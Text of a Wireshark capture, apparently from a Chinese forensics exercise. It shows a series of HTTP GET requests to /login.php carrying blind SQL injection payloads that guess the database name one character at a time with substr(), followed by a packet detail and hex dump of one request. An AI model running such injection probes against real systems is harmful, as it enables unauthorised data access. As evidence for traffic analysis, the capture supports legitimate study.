 检材_网络流量包.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
389957 132 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
389965 132 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C3%2C1%29+%3D%272%27--+
390002 132 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
390010 132 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C3%2C1%29+%3D%273%27--+
390047 132 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
390055 132 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C3%2C1%29+%3D%274%27--+
390092 132 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
390100 132 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C3%2C1%29+%3D%275%27--+
390137 132 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
390145 132 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C3%2C1%29+%3D%276%27--+
390182 132 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
390190 132 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C3%2C1%29+%3D%277%27--+
390227 132 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
390235 132 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C3%2C1%29+%3D%278%27--+
390272 132 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
390280 132 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C3%2C1%29+%3D%279%27--+
390317 132 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
390325 132 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C3%2C1%29+%3D%270%27--+
390362 132 192.168.22.139 192.168.22.1 HTTP 1229 HTTP/1.1 200 OK (text/html)
390370 132 192.168.22.1 192.168.22.139 HTTP 289 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C3%2C1%29+%3D%27%2C%27-
Frame 390235: 287 bytes on wire (2296 bits), 287 bytes captured (2296 bits) on interface \Device\NPF_
Section number: 1
Interface id: 0 (\Device\NPF_{A651886B-6B4F-4633-A166-F3D18FEE9FF3})
Encapsulation type: Ethernet (1)
Arrival Time: Oct 24, 2024 17:28:17.375250000 中国标准时间
UTC Arrival Time: Oct 24, 2024 09:28:17.375250000 UTC
Epoch Arrival Time: 1729762097.375250000
[Time shift for this packet: 0.000000000 seconds]
[Time delta from previous captured frame: 0.000032000 seconds]
[Time delta from previous displayed frame: 0.014168000 seconds]
[Time since reference or first frame: 132.444376000 seconds]
Frame Number: 390235
Frame Length: 287 bytes (2296 bits)
Capture Length: 287 bytes (2296 bits)
[Frame is marked: False]
0000 00 0c 29 62 a9 ad 00 50 56 c0 00 08 08 00 45 00 ··)b···P V·····E·
0010 01 11 39 03 40 00 80 06 13 07 c0 a8 16 01 c0 a8 ··9·@··· ········
0020 16 8b fc 45 1d 13 ef fd 7f aa d6 8d 83 1b 50 18 ···E···· ······P·
0030 02 01 09 a0 00 00 47 45 54 20 2f 6c 6f 67 69 6e ······GE T /login
0040 2e 70 68 70 3f 6e 61 6d 65 3d 6c 75 63 79 25 32 .php?nam e=lucy%2
0050 37 2b 61 6e 64 2b 73 75 62 73 74 72 25 32 38 64 7+and+su bstr%28d
0060 61 74 61 62 61 73 65 25 32 38 25 32 39 25 32 43 atabase% 28%29%2C
0070 33 25 32 43 31 25 32 39 2b 25 33 44 25 32 37 38 3%2C1%29 +%3D%278
0080 25 32 37 2d 2d 2b 26 73 75 62 6d 69 74 3d 20 48 %27--+&s ubmit= H
0090 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 TTP/1.1· ·Host: 1
00a0 39 32 2e 31 36 38 2e 32 32 2e 31 33 39 3a 37 34 92.168.2 2.139:74
00b0 34 33 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 43··User -Agent:
00c0 70 79 74 68 6f 6e 2d 72 65 71 75 65 73 74 73 2f python-r equests/
00d0 32 2e 32 38 2e 31 0d 0a 41 63 63 65 70 74 2d 45 2.28.1·· Accept-E
00e0 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
00f0 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 3a 20 eflate·· Accept:
0100 2a 2f 2a 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a */*··Con nection:
0110 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 0d 0a keep-al ive····
Frame (frame), 287 byte(s) 分组: 453844 · Displayed: 25639 (5.6%) · 已标记: 2 (0.0%) 配置: Default